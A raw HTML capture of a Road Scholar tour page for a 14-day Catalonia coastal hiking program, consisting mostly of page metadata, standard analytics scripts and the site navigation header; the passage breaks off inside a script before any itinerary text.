

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/22550/The-Sea-to-Dal-Hiking-Catalonia-Spain-s-Magical-Wild-Coast-?ite=6050&ito=741&itq=99f144bb-4af7-45ad-ac7c-6586b6e64627&itx%5Bidio%5D=34939683
body_size: 117379
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Hiking Spain&#x2019;s Wild Coast: Culture, Nature &amp; History in Catalonia" />
        <meta property="idio:destination" content="Spain" /> 
        <meta property="idio:primaryTag" content="Walking/Hiking" />
        <meta property="idio:programDestination" content="Spain" />
        <meta property="idio:programPrimaryTag" content="Walking/Hiking" />
        <meta property="idio:programStartingPrice" content="5599" />
        <meta property="idio:programNumber" content="22550" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.94" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/22550-spain-barcelona-barri-gothic-quarter-lghoz.jpg/Zz05MWUyNjk1YWZlY2ExMWVkODNiOTM2ZGFiNzJkY2I5Nw==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/22550-spain-barcelona-barri-gothic-quarter-lghoz.jpg/Zz05MWUyNjk1YWZlY2ExMWVkODNiOTM2ZGFiNzJkY2I5Nw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia" />
        <meta property="og:title" content="Hiking Spain&#x2019;s Wild Coast: Culture, Nature &amp; History in Catalonia" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="A gastronomic hotbed. Salvador Dal&#xED;, surrealist. Centuries-old archaeology. Inhale crisp Mediterranean air on an epic adventure hiking the Catalonian seascape of Spain&#x2019;s Costa Brava." />
        <meta name="description" content="A gastronomic hotbed. Salvador Dal&#xED;, surrealist. Centuries-old archaeology. Inhale crisp Mediterranean air on an epic adventure hiking the Catalonian seascape of Spain&#x2019;s Costa Brava." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/22550/The-Sea-to-Dal-Hiking-Catalonia-Spain-s-Magical-Wild-Coast-" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"13c38cc652d44238939529cd63feb30d","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"13c38cc652d44238939529cd63feb30d"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '3fe88e0e-4d33-486a-8046-02d69f96b086'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:57:24 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
